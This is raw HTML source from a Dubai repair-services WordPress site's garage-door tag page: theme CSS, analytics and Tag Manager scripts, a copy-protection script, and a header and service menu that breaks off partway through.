<link rel='stylesheet' id='buildpress-main-css'  href='https://fasttechnicaluae.com/wp-content/themes/buildpress/style.css?ver=3.4.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #454545; }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #f7c51e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #f7c51e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #f7c51e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #f7c51e; }
.social-icons__link:hover { color: #e8b60f; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #e8b60f; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #e8b60f; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #e8b60f; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #f7c51e !important; }
a { color: #1fa7da; }
a:hover, .more-link .btn:hover { color: #1098cb; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #f7c51e; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://fasttechnicaluae.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=6.0.11' id='social-meta-tags-front-js-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="https://fasttechnicaluae.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fasttechnicaluae.com/wp-json/wp/v2/tags/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fasttechnicaluae.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fasttechnicaluae.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.7.2" />
<script type="text/javascript">var ajaxurl = "https://fasttechnicaluae.com/wp-admin/admin-ajax.php";</script> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="K8Zwn3sFg0wc5h53YMFU"/> <meta name="follow.[base64]" content="qkAW5QkgVf5HzkDDVCZx"/> <meta name="follow.[base64]" content="eRqeshLfR8CDhUEYTFQ7"/> <meta name="follow.[base64]" content="xBbBfYUGDttSnyTr0Uzh"/> <meta name="follow.[base64]" content="e0cFwaUektjenasuN6AZ"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="HSRf3zTT4ja0xE2y9bQy"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/>	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-77147915-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Garage Doors Companies Dubai Archives - 0564551950","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="shortcut icon" href="https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/favicon.png">
					<!-- W3TC-include-css -->
	</head>

	<body class="archive tag tag-garage-doors-companies-dubai tag-83 theme-buildpress woocommerce-no-js unselectable">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						TECHNICAL SERVICES IN DUBAI					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
						<ul id="menu-top-menu" class="navigation--top  js-dropdown"><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2297"><a href="https://fasttechnicaluae.com/blog/">BLOG</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://fasttechnicaluae.com/projects/">PROJECT</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://fasttechnicaluae.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://fasttechnicaluae.com/contact-us/">CONTACT US</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://fasttechnicaluae.com">
											<img src="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png" alt="0564551950" srcset="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png, http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png 2x" class="img-responsive" width="257" height="112" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-513"><a href="https://fasttechnicaluae.com/">HOME</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://fasttechnicaluae.com/doors-windows-repair-in-dubai/">DOORS &#038; WINDOWS</a>
<ul class="sub-menu">
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2511"><a href="https://fasttechnicaluae.com/glass-door-repair-services-in-dubai/">GLASS DOOR REPAIR SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://fasttechnicaluae.com/glass-services-in-dubai/">Glass Services in Dubai</a></li>
		<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2518"><a href="https://fasttechnicaluae.com/glass-door-repair-in-dubai/">Glass Door Repair</a>
		<ul class="sub-menu">
			<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://fasttechnicaluae.com/glass-door-fixing-dubai/">Glass Door Fixing Dubai</a></li>
			<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://fasttechnicaluae.com/cheap-locksmith-dubai/">Cheap Locksmith Dubai</a></li>
			<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://fasttechnicaluae.com/locksmith-dubai-marina/">Locksmith Dubai Marina</a></li>
			<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://fasttechnicaluae.com/locksmith-price-dubai/">Locksmith Price Dubai</a></li>
			<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://fasttechnicaluae.com/door-lock-change-dubai/">Door Lock Change Dubai</a></li>
			<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://fasttechnicaluae.com/glass-door-repair-dubai/">Glass Door Services</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2525"><a href="https://fasttechnicaluae.com/window-glass-repair-dubai/">WINDOW GLASS REPAIR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://fasttechnicaluae.com/window-glass-replacement-dubai/">Window Glass Replacement Dubai</a></li>
		<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://fasttechnicaluae.com/residential-glass-door-repair-dubai/">Residential Glass Door Repair</a></li>
	</ul>
</li>
	<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460"><a href="https://fasttechnicaluae.com/garage-door-repair-and-service-in-dubai/">GARAGE DOOR REPAIR AND SERVICE</a>
	<ul class="sub-menu">
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><a href="https://fasttechnicaluae.com/garage-door-repair-service-in-dubai/">Garage Door Repair Service</a>
		<ul class="sub-menu">
			<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://fasttechnicaluae.com/garage-doors-companies-dubai/">Garage Doors Companies</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://fasttechnicaluae.com/garage-door-repair-in-dubai/">Garage Door Repair in Dubai</a></li>
			<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://fasttechnicaluae.com/automatic-garage-door-repair-in-dubai/">Automatic Garage Door Repair</a></li>
			<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/">Garage Door Cable Repair</a></li>
			<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://fasttechnicaluae.com/garage-door-opener-repair-in-dubai/">Garage Door Opener Repair in Dubai</a></li>
			<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://fasttechnicaluae.com/bent-door-panel-replacement-in-dubai/">Bent Door Panel Replacement</a></li>
			<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://fasttechnicaluae.com/bent-garage-door-tracks-in-dubai/">Bent Garage Door Tracks</a></li>
			<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://fasttechnicaluae.com/garage-door-drum-replacement/">Garage Door Drum Replacement</a></li>
			<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://fasttechnicaluae.com/gate-and-gate-opener-repair-in-dubai/">Gate and Gate Opener Repair in Dubai</a></li>
			<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://fasttechnicaluae.com/maintenance-and-repair-in-dubai/">Maintenance and Repair in Dubai</a></li>
			<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://fasttechnicaluae.com/broken-garage-door-springs/">Broken Garage Door Springs</a></li>
		</ul>
</li>
		<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://fasttechnicaluae.com/residential-garage-doors-in-dubai/">RESIDENTIAL GARAGE DOORS</a></li>
		<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://fasttechnicaluae.com/twindoor-garage-door-repair-dubai/">TwinDOOR Garage Door Repair</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://fasttechnicaluae.com/garage-door-installation-in-dubai/">Garage Door Installation</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://fasttechnicaluae.com/liftmaster-garage-door-repair-dubai/">Liftmaster Garage Door Repair in Dubai</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://fasttechnicaluae.com/crawford-garage-doors-dubai/">Crawford Garage Doors Dubai</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://fasttechnicaluae.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
